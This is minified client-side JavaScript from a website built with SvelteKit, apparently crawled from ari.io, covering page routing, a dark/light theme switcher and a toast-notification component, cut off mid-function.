SVGAElement)&&r.protocol!==location.protocol&&!(r.protocol==="https:"||r.protocol==="http:")||i)return;if(a||o.reload){et({url:r,type:"link"})?K=!0:t.preventDefault();return}const[l,d]=r.href.split("#");if(d!==void 0&&l===fe(location)){const[,p]=m.url.href.split("#");if(p===d){t.preventDefault(),d===""||d==="top"&&n.ownerDocument.getElementById("top")===null?window.scrollTo({top:0}):n.ownerDocument.getElementById(d)?.scrollIntoView();return}if(F=!0,ve(v),e(r),!o.replace_state)return;F=!1}t.preventDefault(),await new Promise(p=>{requestAnimationFrame(()=>{setTimeout(p,0)}),setTimeout(p,100)}),J({type:"link",url:r,keepfocus:o.keepfocus,noscroll:o.noscroll,replace_state:o.replace_state??r.href===location.href})}),L.addEventListener("submit",t=>{if(t.defaultPrevented)return;const n=HTMLFormElement.prototype.cloneNode.call(t.target),r=t.submitter;if((r?.formMethod||n.method)!=="get")return;const s=new URL(r?.hasAttribute("formaction")&&r?.formAction||n.action);if(oe(s,I))return;const i=t.target,o=X(i);if(o.reload)return;t.preventDefault(),t.stopPropagation();const c=new FormData(i),l=r?.getAttribute("name");l&&c.append(l,r?.getAttribute("value")??""),s.search=new URLSearchParams(c).toString(),J({type:"form",url:s,keepfocus:o.keepfocus,noscroll:o.noscroll,replace_state:o.replace_state??s.href===location.href})}),addEventListener("popstate",async t=>{if(t.state?.[j]){const n=t.state[j];if(ne={},n===v)return;const r=x[n],a=t.state[Ve]??{},s=new URL(t.state[xt]??location.href),i=t.state[B],o=fe(location)===fe(m.url);if(i===R&&(ze||o)){e(s),x[v]=ye(),r&&scrollTo(r.x,r.y),a!==A.state&&(A={...A,state:a},ke.$set({page:A})),v=n;return}const l=n-v;await J({type:"popstate",url:s,popped:{state:a,scroll:r,delta:l},accept:()=>{v=n,R=i},block:()=>{history.go(-l)},nav_token:ne})}else if(!F){const n=new URL(location.href);e(n)}}),addEventListener("hashchange",()=>{F&&(F=!1,history.replaceState({...history.state,[j]:++v,[B]:R},"",location.href))});for(const t of document.querySelectorAll("link"))t.rel==="icon"&&(t.href=t.href);addEventListener("pageshow",t=>{t.persisted&&T.navigating.set(null)});function e(t){m.url=t,T.page.set({...A,url:t}),T.page.notify()}}async function en(e,{status:t=200,error:n,node_ids:r,params:a,route:s,data:i,form:o}){be=!0;const c=new URL(location.href);({params:a={},route:s={id:null}}=Re(c,!1)||{});let l;try{const d=r.map(async(u,h)=>{const g=i[h];return g?.uses&&(g.uses=rt(g.uses)),Se({loader:C.nodes[u],url:c,params:a,route:s,parent:async()=>{const k={};for(let E=0;E<h;E+=1)Object.assign(k,(await d[E]).data);return k},server_data_node:Ae(g)})}),p=await Promise.all(d),f=ie.find(({id:u})=>u===s.id);if(f){const u=f.layouts;for(let h=0;h<u.length;h++)u[h]||p.splice(h,0,void 0)}l=re({url:c,params:a,branch:p,status:t,error:n,form:o,route:f??null})}catch(d){if(d instanceof Be){await D(new URL(d.location,location.href));return}l=await ce({status:Z(d),error:await $(d,{url:c,params:a,route:s}),url:c,route:s})}l.props.page&&(l.props.page.state={}),Xe(l,e,!0)}async function nt(e,t){const n=new URL(e);n.pathname=mt(e.pathname),e.pathname.endsWith("/")&&n.searchParams.append(Mt,"1"),n.searchParams.append(Gt,t.map(a=>a?"1":"0").join(""));const r=await je(n.href);if(!r.ok){let a;throw r.headers.get("content-type")?.includes("application/json")?a=await r.json():r.status===404?a="Not Found":r.status===500&&(a="Internal Error"),new se(r.status,a)}return new Promise(async a=>{const s=new Map,i=r.body.getReader(),o=new TextDecoder;function c(d){return Vt(d,{Promise:p=>new Promise((f,u)=>{s.set(p,{fulfil:f,reject:u})})})}let l="";for(;;){const{done:d,value:p}=await i.read();if(d&&!l)break;for(l+=!p&&l?`
`:o.decode(p,{stream:!0});;){const f=l.indexOf(`
`);if(f===-1)break;const u=JSON.parse(l.slice(0,f));if(l=l.slice(f+1),u.type==="redirect")return a(u);if(u.type==="data")u.nodes?.forEach(h=>{h?.type==="data"&&(h.uses=rt(h.uses),h.data=c(h.data))}),a(u);else if(u.type==="chunk"){const{id:h,data:g,error:k}=u,E=s.get(h);s.delete(h),k?E.reject(c(k)):E.fulfil(c(g))}}}})}function rt(e){return{dependencies:new Set(e?.dependencies??[]),params:new Set(e?.params??[]),parent:!!e?.parent,route:!!e?.route,url:!!e?.url,search_params:new Set(e?.search_params??[])}}function tn(){const e=document.querySelector("[autofocus]");if(e)e.focus();else{const t=document.body,n=t.getAttribute("tabindex");t.tabIndex=-1,t.focus({preventScroll:!0,focusVisible:!1}),n!==null?t.setAttribute("tabindex",n):t.removeAttribute("tabindex");const r=getSelection();if(r&&r.type!=="None"){const a=[];for(let s=0;s<r.rangeCount;s+=1)a.push(r.getRangeAt(s));setTimeout(()=>{if(r.rangeCount===a.length){for(let s=0;s<r.rangeCount;s+=1){const i=a[s],o=r.getRangeAt(s);if(i.commonAncestorContainer!==o.commonAncestorContainer||i.startContainer!==o.startContainer||i.endContainer!==o.endContainer||i.startOffset!==o.startOffset||i.endOffset!==o.endOffset)return}r.removeAllRanges()}})}}}function at(e,t,n,r){let a,s;const i=new Promise((c,l)=>{a=c,s=l});return i.catch(()=>{}),{navigation:{from:{params:e.params,route:{id:e.route?.id??null},url:e.url},to:n&&{params:t?.params??null,route:{id:t?.route?.id??null},url:n},willUnload:!t,type:r,complete:i},fulfil:a,reject:s}}export{an as a,on as b,rn as d,Lt as r,T as s,ae as w};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/nodes/0.YestZT7d.js
body_size: 18715
content:
import{a7 as ft,s as fe,q as X,H as pn,m as tn,k as bn,d as m,f as T,n as K,y as it,e as M,a as N,l as c,i as D,N as Ce,O as Ie,b as I,aa as vn,h as F,j as q,B as ne,M as ye,w as nn,x as Ue,F as Y,G as be,V as kn,ab as wn,E as yn,C as sn,D as Fe,I as ce,J as ue,K as de,L as me,t as Le,c as Ve,g as ot,R as nt,a6 as En,Q as on,ac as pt,o as He,r as bt,ad as vt}from"../chunks/scheduler.VGCScCr2.js";import{S as _e,i as he,g as re,b as E,e as ae,t as b,c as H,a as U,m as O,d as R}from"../chunks/index.DmwkXQDs.js";import{d as Tn,w as Xe}from"../chunks/entry.DUdzAkd0.js";import{g as Ee,b as Me,I as Je,m as Bn,c as Sn,d as Cn,l as In,e as et}from"../chunks/Icon.BLoT1JlY.js";import{e as Ke,u as Mn,o as Nn}from"../chunks/each.D0LdEh00.js";import{p as An}from"../chunks/stores.BOaxaXb2.js";import{M as Dn,B as Pn,X as Ln}from"../chunks/x.C0FyhI5w.js";const Vn=!1,Hn=typeof window<"u"?window:typeof globalThis<"u"?globalThis:global,kt=Vn,On=!0,Qi=Object.freeze(Object.defineProperty({__proto__:null,ssr:On},Symbol.toStringTag,{value:"Module"}));let wt,yt;function Rn(o){if(typeof document>"u")return;clearTimeout(wt),clearTimeout(yt);const e=document.createElement("style"),n=document.createTextNode(`* {
     -webkit-transition: none !important;
     -moz-transition: none !important;
     -o-transition: none !important;
     -ms-transition: none !important;
     transition: none !important;
  }`);e.appendChild(n);const t=()=>document.head.appendChild(e),s=()=>document.head.removeChild(e);if(typeof window.getComputedStyle<"u"){t(),o(),window.getComputedStyle(e).opacity,s();return}if(typeof window.requestAnimationFrame<"u"){t(),o(),window.requestAnimationFrame(s);return}t(),wt=window.setTimeout(()=>{o(),yt=window.setTimeout(s,120)},120)}const jn={getItem:o=>null,setItem:(o,e)=>{}},Qe=typeof document<"u",zn=["dark","light","system"],tt="mode-watcher-mode",_t=Fn(),ct=qn(),ln=Xe(void 0),lt=Un();function Fn(){const o="system",e=Qe?localStorage:jn,n=e.getItem(tt);let t=ut(n)?n:o;const{subscribe:s,set:i}=Xe(t,()=>{if(!Qe)return;const l=a=>{if(a.key!==tt)return;const f=a.newValue;ut(f)?i(t=f):i(t=o)};return addEventListener("storage",l),()=>removeEventListener("storage",l)});function r(l){i(t=l),e.setItem(tt,t)}return{subscribe:s,set:r}}function qn(){let e=!0;const{subscribe:n,set:t}=Xe(void 0,()=>{if(!Qe)return;const r=a=>{e&&t(a.matches?"light":"dark")},l=window.matchMedia("(prefers-color-scheme: light)");return l.addEventListener("change",r),()=>l.removeEventListener("change",r)});function s(){if(!Qe)return;const r=window.matchMedia("(prefers-color-scheme: light)");t(r.matches?"light":"dark")}function i(r){e=r}return{subscribe:n,query:s,tracking:i}}function Un(){const{subscribe:o}=Tn([_t,ct,ln],([e,n,t])=>{if(!Qe)return;const s=e==="system"?n:e;return Rn(()=>{const i=document.documentElement,r=document.querySelector('meta[name="theme-color"]');s==="light"?(i.classList.remove("dark"),i.style.colorScheme="light",r&&t&&r.setAttribute("content",t.light)):(i.classList.add("dark"),i.style.colorScheme="dark",r&&t&&r.setAttribute("content",t.dark))}),s});return{subscribe:o}}function ut(o){return typeof o!="string"?!1:zn.includes(o)}function Yn(){_t.set(ft(lt)==="dark"?"light":"dark")}function Gn(o){_t.set(o)}function Kn(o,e){const n=document.documentElement,t=localStorage.getItem("mode-watcher-mode")||o,s=t==="light"||t==="system"&&window.matchMedia("(prefers-color-scheme: light)").matches;if(n.classList[s?"remove":"add"]("dark"),n.style.colorScheme=s?"light":"dark",e){const i=document.querySelector('meta[name="theme-color"]');i&&i.setAttribute("content",t==="light"?e.light:e.dark)}localStorage.setItem("mode-watcher-mode",t)}function Et(o){let e,n;return{c(){e=M("meta"),this.h()},l(t){e=N(t,"META",{name:!0,content:!0}),this.h()},h(){c(e,"name","theme-color"),c(e,"content",n=o[0].dark)},m(t,s){D(t,e,s)},p(t,s){s&1&&n!==(n=t[0].dark)&&c(e,"content",n)},d(t){t&&m(e)}}}function Wn(o){let e,n,t='<script nonce="%sveltekit.nonce%">('+Kn.toString()+")("+o[1]+");<\/script>",s,i=o[0]&&Et(o);return{c(){i&&i.c(),e=X(),n=new pn(!1),s=X(),this.h()},l(r){const l=tn("svelte-cpyj77",document.head);i&&i.l(l),e=X(),n=bn(l,!1),s=X(),l.forEach(m),this.h()},h(){n.a=s},m(r,l){i&&i.m(document.head,null),T(document.head,e),n.m(t,document.head),T(document.head,s)},p(r,[l]){r[0]?i?i.p(r,l):(i=Et(r),i.c(),i.m(e.parentNode,e)):i&&(i.d(1),i=null)},i:K,o:K,d(r){r&&n.d(),i&&i.d(r),m(e),m(s)}}}function Zn(o,e,n){let{track:t=!0}=e,{defaultMode:s="system"}=e,{themeColors:i=void 0}=e;ln.set(i),it(()=>{const l=lt.subscribe(()=>{});ct.tracking(t),ct.query();const a=localStorage.getItem(tt);return Gn(ut(a)?a:s),()=>{l()}});const r=`"${s}"${i?`, ${JSON.stringify(i)}`:""}`;return o.$$set=l=>{"track"in l&&n(2,t=l.track),"defaultMode"in l&&n(3,s=l.defaultMode),"themeColors"in l&&n(0,i=l.themeColors)},[i,r,t,s]}class Qn extends _e{constructor(e){super(),he(this,e,Zn,Wn,fe,{track:2,defaultMode:3,themeColors:0})}}function Xn(o){return{c:K,l:K,m:K,d:K}}function Jn(o){let e,n,t;return{c(){e=Ce("svg"),n=Ce("path"),t=Ce("path"),this.h()},l(s){e=Ie(s,"svg",{viewBox:!0,fill:!0,height:!0,width:!0,xmlns:!0});var i=I(e);n=Ie(i,"path",{d:!0}),I(n).forEach(m),t=Ie(i,"path",{d:!0}),I(t).forEach(m),i.forEach(m),this.h()},h(){c(n,"d","M32.427,7.987c2.183,0.124 4,1.165 5.096,3.281l17.936,36.208c1.739,3.66 -0.954,8.585 -5.373,8.656l-36.119,0c-4.022,-0.064 -7.322,-4.631 -5.352,-8.696l18.271,-36.207c0.342,-0.65 0.498,-0.838 0.793,-1.179c1.186,-1.375 2.483,-2.111 4.748,-2.063Zm-0.295,3.997c-0.687,0.034 -1.316,0.419 -1.659,1.017c-6.312,11.979 -12.397,24.081 -18.301,36.267c-0.546,1.225 0.391,2.797 1.762,2.863c12.06,0.195 24.125,0.195 36.185,0c1.325,-0.064 2.321,-1.584 1.769,-2.85c-5.793,-12.184 -11.765,-24.286 -17.966,-36.267c-0.366,-0.651 -0.903,-1.042 -1.79,-1.03Z"),c(t,"d","M33.631,40.581l-3.348,0l-0.368,-16.449l4.1,0l-0.384,16.449Zm-3.828,5.03c0,-0.609 0.197,-1.113 0.592,-1.514c0.396,-0.4 0.935,-0.601 1.618,-0.601c0.684,0 1.223,0.201 1.618,0.601c0.395,0.401 0.593,0.905 0.593,1.514c0,0.587 -0.193,1.078 -0.577,1.473c-0.385,0.395 -0.929,0.593 -1.634,0.593c-0.705,0 -1.249,-0.198 -1.634,-0.593c-0.384,-0.395 -0.576,-0.886 -0.576,-1.473Z"),c(e,"viewBox","0 0 64 64"),c(e,"fill","currentColor"),c(e,"height","20"),c(e,"width","20"),c(e,"xmlns","http://www.w3.org/2000/svg")},m(s,i){D(s,e,i),T(e,n),T(e,t)},d(s){s&&m(e)}}}function $n(o){let e,n;return{c(){e=Ce("svg"),n=Ce("path"),this.h()},l(t){e=Ie(t,"svg",{xmlns:!0,viewBox:!0,fill:!0,height:!0,width:!0});var s=I(e);n=Ie(s,"path",{"fill-rule":!0,d:!0,"clip-rule":!0}),I(n).forEach(m),s.forEach(m),this.h()},h(){c(n,"fill-rule","evenodd"),c(n,"d","M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-7-4a1 1 0 11-2 0 1 1 0 012 0zM9 9a.75.75 0 000 1.5h.253a.25.25 0 01.244.304l-.459 2.066A1.75 1.75 0 0010.747 15H11a.75.75 0 000-1.5h-.253a.25.25 0 01-.244-.304l.459-2.066A1.75 1.75 0 009.253 9H9z"),c(n,"clip-rule","evenodd"),c(e,"xmlns","http://www.w3.org/2000/svg"),c(e,"viewBox","0 0 20 20"),c(e,"fill","currentColor"),c(e,"height","20"),c(e,"width","20")},m(t,s){D(t,e,s),T(e,n)},d(t){t&&m(e)}}}function xn(o){let e,n;return{c(){e=Ce("svg"),n=Ce("path"),this.h()},l(t){e=Ie(t,"svg",{xmlns:!0,viewBox:!0,fill:!0,height:!0,width:!0});var s=I(e);n=Ie(s,"path",{"fill-rule":!0,d:!0,"clip-rule":!0}),I(n).forEach(m),s.forEach(m),this.h()},h(){c(n,"fill-rule","evenodd"),c(n,"d","M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-8-5a.75.75 0 01.75.75v4.5a.75.75 0 01-1.5 0v-4.5A.75.75 0 0110 5zm0 10a1 1 0 100-2 1 1 0 000 2z"),c(n,"clip-rule","evenodd"),c(e,"xmlns","http://www.w3.org/2000/svg"),c(e,"viewBox","0 0 20 20"),c(e,"fill","currentColor"),c(e,"height","20"),c(e,"width","20")},m(t,s){D(t,e,s),T(e,n)},d(t){t&&m(e)}}}function es(o){let e,n;return{c(){e=Ce("svg"),n=Ce("path"),this.h()},l(t){e=Ie(t,"svg",{xmlns:!0,viewBox:!0,fill:!0,height:!0,width:!0});var s=I(e);n=Ie(s,"path",{"fill-rule":!0,d:!0,"clip-rule":!0}),I(n).forEach(m),s.forEach(m),this.h()},h(){c(n,"fill-rule","evenodd"),c(n,"d","M10 18a8 8 0 100-16 8 8 0 000 16zm3.857-9.809a.75.75 0 00-1.214-.882l-3.483 4.79-1.88-1.88a.75.75 0 10-1.06 1.061l2.5 2.5a.75.75 0 001.137-.089l4-5.5z"),c(n,"clip-rule","evenodd"),c(e,"xmlns","http://www.w3.org/2000/svg"),c(e,"viewBox","0 0 20 20"),c(e,"fill","currentColor"),c(e,"height","20"),c(e,"width","20")},m(t,s){D(t,e,s),T(e,n)},d(t){t&&m(e)}}}function ts(o){let e;function n(i,r){return i[0]==="success"?es:i[0]==="error"?xn:i[0]==="info"?$n:i[0]==="warning"?Jn:Xn}let t=n(o),s=t(o);return{c(){s.c(),e=X()},l(i){s.l(i),e=X()},m(i,r){s.m(i,r),D(i,e,r)},p(i,[r]){t!==(t=n(i))&&(s.d(1),s=t(i),s&&(s.c(),s.m(e.parentNode,e)))},i:K,o:K,d(i){i&&m(e),s.d(i)}}}function ns(o,e,n){let{type:t="success"}=e;return o.$$set=s=>{"type"in s&&n(0,t=s.type)},[t]}class rt extends _e{constructor(e){super(),he(this,e,ns,ts,fe,{type:0})}}function ss(o,e,n){const t=o.slice();return t[2]=e[n],t[4]=n,t}function is(o,e){let n;return{key:o,first:null,c(){n=M("div"),this.h()},l(t){n=N(t,"DIV",{class:!0}),I(n).forEach(m),this.h()},h(){c(n,"class","sonner-loading-bar"),this.first=n},m(t,s){D(t,n,s)},p:K,d(t){t&&m(n)}}}function os(o){let e,n,t=[],s=new Map,i=Ke(o[1]);const r=l=>l[4];for(let l=0;l<i.length;l+=1){let a=ss(o,i,l),f=r(a);s.set(f,t[l]=is(f))}return{c(){e=M("div"),n=M("div");for(let l=0;l<t.length;l+=1)t[l].c();this.h()},l(l){e=N(l,"DIV",{class:!0,"data-visible":!0});var a=I(e);n=N(a,"DIV",{class:!0});var f=I(n);for(let u=0;u<t.length;u+=1)t[u].l(f);f.forEach(m),a.forEach(m),this.h()},h(){c(n,"class","sonner-spinner"),c(e,"class","sonner-loading-wrapper"),c(e,"data-visible",o[0])},m(l,a){D(l,e,a),T(e,n);for(let f=0;f<t.length;f+=1)t[f]&&t[f].m(n,null)},p(l,[a]){a&1&&c(e,"data-visible",l[0])},i:K,o:K,d(l){l&&m(e);for(let a=0;a<t.length;a+=1)t[a].d()}}}function ls(o,e,n){let{visible:t}=e;const s=Array(12).fill(0);return o.$$set=i=>{"visible"in i&&n(0,t=i.visible)},[t,s]}class rs extends _e{constructor(e){super(),he(this,e,ls,os,fe,{visible:0})}}function Ne(...o){return o.filter(Boolean).join(" ")}const Tt=typeof document<"u";function Bt(o){const e=Xe(o);function n(s){Tt&&e.set(s)}function t(s){Tt&&e.update(s)}return{subscribe:e.subscribe,set:n,update:t}}let St=0;function as(){const o=Bt([]),e=Bt([]);function n(h){o.update(k=>[h,...k])}function t(h){const{message:k,...w}=h,d=typeof h?.id=="number"||h.id&&h.id?.length>0?h.id:St++,y=h.dismissable===void 0?!0:h.dismissable,j=h.type===void 0?"default":h.type;return ft(o).find(ie=>ie.id===d)?o.update(ie=>ie.map($=>$.id===d?{...$,...h,id:d,title:k,dismissable:y,type:j,updated:!0}:{...$,updated:!1})):n({...w,id:d,title:k,dismissable:y,type:j}),d}function s(h){if(h===void 0){o.update(k=>k.map(w=>({...w,dismiss:!0})));return}return o.update(k=>k.map(w=>w.id===h?{...w,dismiss:!0}:w)),h}function i(h){if(h===void 0){o.set([]);return}return o.update(k=>k.filter(w=>w.id!==h)),h}function r(h,k){return t({...k,type:"default",message:h})}function l(h,k){return t({...k,type:"error",message:h})}function a(h,k){return t({...k,type:"success",message:h})}function f(h,k){return t({...k,type:"info",message:h})}function u(h,k){return t({...k,type:"warning",message:h})}function p(h,k){return t({...k,type:"loading",message:h})}function C(h,k){if(!k)return;let w;k.loading!==void 0&&(w=t({...k,promise:h,type:"loading",message:k.loading}));const d=h instanceof Promise?h:h();let y=w!==void 0;return d.then(j=>{if(j&&typeof j.ok=="boolean"&&!j.ok){y=!1;const L=typeof k.error=="function"?k.error(`HTTP error! status: ${j.status}`):k.error;t({id:w,type:"error",message:L})}else if(k.success!==void 0){y=!1;const L=typeof k.success=="function"?k.success(j):k.success;t({id:w,type:"success",message:L})}}).catch(j=>{if(k.error!==void 0){y=!1;const L=typeof k.error=="function"?k.error(j):k.error;t({id:w,type:"error",message:L})}}).finally(()=>{y&&(s(w),w=void 0),k.finally?.()}),w}function _(h,k){const w=k?.id||St++;return t({component:h,id:w,...k}),w}function v(h){e.update(k=>k.filter(w=>w.toastId!==h))}function A(h){if(ft(e).find(w=>w.toastId===h.toastId)===void 0){e.update(w=>[h,...w]);return}e.update(w=>w.map(d=>d.toastId===h.toastId?h:d))}function g(){o.set([]),e.set([])}return{create:t,addToast:n,dismiss:s,remove:i,message:r,error:l,success:a,info:f,warning:u,loading:p,promise:C,custom:_,removeHeight:v,setHeight:A,reset:g,toasts:o,heights:e}}const Se=as();function fs(o,e){return Se.create({message:o,...e})}const cs=fs;Object.assign(cs,{success:Se.success,info:Se.info,warning:Se.warning,error:Se.error,custom:Se.custom,message:Se.message,promise:Se.promise,dismiss:Se.dismiss,loading:Se.loading});const us=o=>({subscribe:o}),ds=o=>({}),Ct=o=>({}),ms=o=>({}),It=o=>({}),_s=o=>({}),Mt=o=>({}),hs=o=>({}),Nt=o=>({}),gs=o=>({}),At=o=>({});function Dt(o){let e,n,t,s,i,r,l;return{c(){e=M("button"),n=Ce("svg"),t=Ce("line"),s=Ce("line"),this.h()},l(a){e=N(a,"BUTTON",{"aria-label":!0,"data-disabled":!0,"data-close-button":!0,class:!0});var f=I(e);n=Ie(f,"svg",{xmlns:!0,width:!0,height:!0,viewBox:!0,fill:!0,stroke:!0,"stroke-width":!0,"stroke-linecap":!0,"stroke-linejoin":!0});var u=I(n);t=Ie(u,"line",{x1:!0,y1:!0,x2:!0,y2:!0}),I(t).forEach(m),s=Ie(u,"line",{x1:!0,y1:!0,x2:!0,y2:!0}),I(s).forEach(m),u.forEach(m),f.forEach(m),this.h()},h(){c(t,"x1","18"),c(t,"y1","6"),c(t,"x2","6"),c(t,"y2","18"),c(s,"x1","6"),c(s,"y1","6"),c(s,"x2","18"),c(s,"y2","18"),c(n,"xmlns","http://www.w3.org/2000/svg"),c(n,"width","12"),c(n,"height","12"),c(n,"viewBox","0 0 24 24"),c(n,"fill","none"),c(n,"stroke","currentColor"),c(n,"stroke-width","1.5"),c(n,"stroke-linecap","round"),c(n,"stroke-linejoin","round"),c(e,"aria-label","Close toast"),c(e,"data-disabled",o[22]),c(e,"data-close-button",""),c(e,"class",i=Ne(o[1]?.closeButton,o[2]?.classes?.closeButton))},m(a,f){D(a,e,f),T(e,n),T(n,t),T(n,s),r||(l=ye(e,"click",function(){kn(o[22]?void 0:o[49])&&(o[22]?void 0:o[49]).apply(this,arguments)}),r=!0)},p(a,f){o=a,f[0]&4194304&&c(e,"data-disabled",o[22]),f[0]&6&&i!==(i=Ne(o[1]?.closeButton,o[2]?.classes?.closeButton))&&c(e,"class",i)},d(a){a&&m(e),r=!1,l()}}}function ps(o){let e,n,t,s,i,r,l,a=(o[11]!=="default"||o[2].icon||o[2].promise)&&Pt(o),f=o[2].title&&Vt(o),u=o[2].description&&Ht(o),p=o[2].cancel&&Ot(o),C=o[2].action&&Rt(o);return{c(){a&&a.c(),e=F(),n=M("div"),f&&f.c(),t=F(),u&&u.c(),s=F(),p&&p.c(),i=F(),C&&C.c(),r=X(),this.h()},l(_){a&&a.l(_),e=q(_),n=N(_,"DIV",{"data-content":!0});var v=I(n);f&&f.l(v),t=q(v),u&&u.l(v),v.forEach(m),s=q(_),p&&p.l(_),i=q(_),C&&C.l(_),r=X(),this.h()},h(){c(n,"data-content","")},m(_,v){a&&a.m(_,v),D(_,e,v),D(_,n,v),f&&f.m(n,null),T(n,t),u&&u.m(n,null),D(_,s,v),p&&p.m(_,v),D(_,i,v),C&&C.m(_,v),D(_,r,v),l=!0},p(_,v){_[11]!=="default"||_[2].icon||_[2].promise?a?(a.p(_,v),v[0]&2052&&b(a,1)):(a=Pt(_),a.c(),b(a,1),a.m(e.parentNode,e)):a&&(re(),E(a,1,1,()=>{a=null}),ae()),_[2].title?f?(f.p(_,v),v[0]&4&&b(f,1)):(f=Vt(_),f.c(),b(f,1),f.m(n,t)):f&&(re(),E(f,1,1,()=>{f=null}),ae()),_[2].description?u?(u.p(_,v),v[0]&4&&b(u,1)):(u=Ht(_),u.c(),b(u,1),u.m(n,null)):u&&(re(),E(u,1,1,()=>{u=null}),ae()),_[2].cancel?p?p.p(_,v):(p=Ot(_),p.c(),p.m(i.parentNode,i)):p&&(p.d(1),p=null),_[2].action?C?C.p(_,v):(C=Rt(_),C.c(),C.m(r.parentNode,r)):C&&(C.d(1),C=null)},i(_){l||(b(a),b(f),b(u),l=!0)},o(_){E(a),E(f),E(u),l=!1},d(_){_&&(m(e),m(n),m(s),m(i),m(r)),a&&a.d(_),f&&f.d(),u&&u.d(),p&&p.d(_),C&&C.d(_)}}}function bs(o){let e,n,t;const s=[o[2].componentProps];var i=o[2].component;function r(l,a){let f={};for(let u=0;u<s.length;u+=1)f=Y(f,s[u]);return a!==void 0&&a[0]&4&&(f=Y(f,Ee(s,[Me(l[2].componentProps)]))),{props:f}}return i&&(e=Fe(i,r(o)),e.$on("closeToast",o[30])),{c(){e&&H(e.$$.fragment),n=X()},l(l){e&&U(e.$$.fragment,l),n=X()},m(l,a){e&&O(e,l,a),D(l,n,a),t=!0},p(l,a){if(a[0]&4&&i!==(i=l[2].component)){if(e){re();const f=e;E(f.$$.fragment,1,0,()=>{R(f,1)}),ae()}i?(e=Fe(i,r(l,a)),e.$on("closeToast",l[30]),H(e.$$.fragment),b(e.$$.fragment,1),O(e,n.parentNode,n)):e=null}else if(i){const f=a[0]&4?Ee(s,[Me(l[2].componentProps)]):{};e.$set(f)}},i(l){t||(e&&b(e.$$.fragment,l),t=!0)},o(l){e&&E(e.$$.fragment,l),t=!1},d(l){l&&m(n),e&&R(e,l)}}}function Pt(o){let e,n,t,s,i,r=(o[2].promise||o[11]==="loading")&&!o[2].icon&&Lt(o);const l=[Es,ys,ws,ks,vs],a=[];function f(u,p){return u[2].icon?0:u[11]==="success"?1:u[11]==="error"?2:u[11]==="warning"?3:u[11]==="info"?4:-1}return~(t=f(o))&&(s=a[t]=l[t](o)),{c(){e=M("div"),r&&r.c(),n=F(),s&&s.c(),this.h()},l(u){e=N(u,"DIV",{"data-icon":!0});var p=I(e);r&&r.l(p),n=q(p),s&&s.l(p),p.forEach(m),this.h()},h(){c(e,"data-icon","")},m(u,p){D(u,e,p),r&&r.m(e,null),T(e,n),~t&&a[t].m(e,null),i=!0},p(u,p){(u[2].promise||u[11]==="loading")&&!u[2].icon?r?(r.p(u,p),p[0]&2052&&b(r,1)):(r=Lt(u),r.c(),b(r,1),r.m(e,n)):r&&(re(),E(r,1,1,()=>{r=null}),ae());let C=t;t=f(u),t===C?~t&&a[t].p(u,p):(s&&(re(),E(a[C],1,1,()=>{a[C]=null}),ae()),~t?(s=a[t],s?s.p(u,p):(s=a[t]=l[t](u),s.c()),b(s,1),s.m(e,null)):s=null)},i(u){i||(b(r),b(s),i=!0)},o(u){E(r),E(s),i=!1},d(u){u&&m(e),r&&r.d(),~t&&a[t].d()}}}function Lt(o){let e;const n=o[48]["loading-icon"],t=ce(n,o,o[47],At);return{c(){t&&t.c()},l(s){t&&t.l(s)},m(s,i){t&&t.m(s,i),e=!0},p(s,i){t&&t.p&&(!e||i[1]&65536)&&ue(t,n,s,s[47],e?me(n,s[47],i,gs):de(s[47]),At)},i(s){e||(b(t,s),e=!0)},o(s){E(t,s),e=!1},d(s){t&&t.d(s)}}}function vs(o){let e;const n=o[48]["info-icon"],t=ce(n,o,o[47],Ct);return{c(){t&&t.c()},l(s){t&&t.l(s)},m(s,i){t&&t.m(s,i),e=!0},p(s,i){t&&t.p&&(!e||i[1]&65536)&&ue(t,n,s,s[47],e?me(n,s[47],i,ds):de(s[47]),Ct)},i(s){e||(b(t,s),e=!0)},o(s){E(t,s),e=!1},d(s){t&&t.d(s)}}}function ks(o){let e;const n=o[48]["warning-icon"],t=ce(n,o,o[47],It);return{c(){t&&t.c()},l(s){t&&t.l(s)},m(s,i){t&&t.m(s,i),e=!0},p(s,i){t&&t.p&&(!e||i[1]&65536)&&ue(t,n,s,s[47],e?me(n,s[47],i,ms):de(s[47]),It)},i(s){e||(b(t,s),e=!0)},o(s){E(t,s),e=!1},d(s){t&&t.d(s)}}}function ws(o){let e;const n=o[48]["error-icon"],t=ce(n,o,o[47],Mt);return{c(){t&&t.c()},l(s){t&&t.l(s)},m(s,i){t&&t.m(s,i),e=!0},p(s,i){t&&t.p&&(!e||i[1]&65536)&&ue(t,n,s,s[47],e?me(n,s[47],i,_s):de(s[47]),Mt)},i(s){e||(b(t,s),e=!0)},o(s){E(t,s),e=!1},d(s){t&&t.d(s)}}}function ys(o){let e;const n=o[48]["success-icon"],t=ce(n,o,o[47],Nt);return{c(){t&&t.c()},l(s){t&&t.l(s)},m(s,i){t&&t.m(s,i),e=!0},p(s,i){t&&t.p&&(!e||i[1]&65536)&&ue(t,n,s,s[47],e?me(n,s[47],i,hs):de(s[47]),Nt)},i(s){e||(b(t,s),e=!0)},o(s){E(t,s),e=!1},d(s){t&&t.d(s)}}}function Es(o){let e,n,t;var s=o[2].icon;function i(r,l){return{}}return s&&(e=Fe(s,i())),{c(){e&&H(e.$$.fragment),n=X()},l(r){e&&U(e.$$.fragment,r),n=X()},m(r,l){e&&O(e,r,l),D(r,n,l),t=!0},p(r,l){if(l[0]&4&&s!==(s=r[2].icon)){if(e){re();const a=e;E(a.$$.fragment,1,0,()=>{R(a,1)}),ae()}s?(e=Fe(s,i()),H(e.$$.fragment),b(e.$$.fragment,1),O(e,n.parentNode,n)):e=null}},i(r){t||(e&&b(e.$$.fragment,r),t=!0)},o(r){e&&E(e.$$.fragment,r),t=!1},d(r){r&&m(n),e&&R(e,r)}}}function Vt(o){let e,n,t,s,i;const r=[Bs,Ts],l=[];function a(f,u){return typeof f[2].title!="string"?0:1}return n=a(o),t=l[n]=r[n](o),{c(){e=M("div"),t.c(),this.h()},l(f){e=N(f,"DIV",{"data-title":!0,class:!0});var u=I(e);t.l(u),u.forEach(m),this.h()},h(){c(e,"data-title",""),c(e,"class",s=Ne(o[1]?.title,o[2]?.classes?.title))},m(f,u){D(f,e,u),l[n].m(e,null),i=!0},p(f,u){let 